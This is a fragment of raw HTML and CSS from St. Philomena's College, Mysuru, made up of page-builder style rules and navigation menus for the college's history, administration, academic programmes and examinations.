.elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
